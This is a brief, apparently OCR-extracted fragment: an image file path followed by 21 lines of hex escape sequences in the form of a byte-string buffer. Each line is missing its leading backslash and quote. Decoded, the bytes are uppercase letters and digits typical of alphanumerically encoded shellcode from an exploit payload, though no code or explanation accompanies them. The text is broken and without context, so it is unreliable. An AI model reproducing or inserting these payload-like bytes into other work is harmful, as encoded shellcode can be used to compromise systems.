
x4b\x4e\x43\x50\x4e\x52\x4b\x38"
x41\x46\x43\x4c\x41\x33\x4b\x4d"
x4b\x48\x42\x54\x4e\x30\x4b\x48"
x42\x34\x4a\x30\x50\x35\x4a\x36"
x42\x55\x4f\x4f\x48\x4d\x48\x56"
x44\x43\x4a\x36\x47\x37\x43\x47"
x42\x4d\x4a\x36\x4b\x4c\x4d\x4e"
x48\x4d\x4f\x55\x49\x48\x45\x4e"
x44\x50\x45\x35\x4c\x46\x44\x30"
x49\x30\x45\x4f\x4d\x4a\x47\x45"
x43\x35\x43\x55\x43\x55\x43\x34"
x42\x4d\x48\x56\x4a\x46\x41\x41"
x41\x4e\x45\x59\x4a\x46\x46\x4a"
x4f\x4f\x48\x4d\x4c\x56\x42\x41"
x4a\x46\x46\x4a\x4d\x4a\x50\x52"
x43\x35\x45\x45\x4f\x4f\x42\x4d"
x49\x44\x47\x45\x4f\x4f\x48\x4d"
x4f\x4f\x42\x4d\x43\x59\x4a\x56"
x47\x45\x4f\x4f\x48\x4d\x45\x35"
x46\x36\x48\x36\x4a\x36\x43\x56"
x42\x35\x49\x45\x49\x52\x4e\x4c"